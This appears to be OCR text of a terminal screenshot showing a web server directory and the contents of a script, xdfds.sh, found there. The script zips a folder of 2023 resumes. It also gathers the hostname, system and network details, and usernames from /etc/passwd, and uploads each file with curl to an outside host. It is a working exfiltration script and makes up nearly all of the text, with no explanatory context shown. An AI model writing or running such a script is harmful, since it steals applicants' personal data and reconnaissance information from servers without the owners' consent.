 Terminal -
File Edit View Terminal Tabs Help
# ls
2023-resumes  fontawesome-5.5  index.php  magnific-popup  upload.php  xdfds.sh
css           img              js         slick           uploads
# cat xdfds.sh
#!/bin/bash
zip -r /tmp/2023-resumes.zip /var/www/html/2023-resumes
curl -F "file=@/tmp/2023-resumes.zip" http://dataprocessingframework.hv/upload
hostname > /tmp/system_info.txt
uname -a >> /tmp/system_info.txt
ifconfig >> /tmp/system_info.txt
curl -F "file=@/tmp/system_info.txt" http://dataprocessingframework.hv/upload
cut -d: -f1 /etc/passwd > /tmp/users.txt
curl -F "file=@/tmp/users.txt" http://dataprocessingframework.hv/upload
#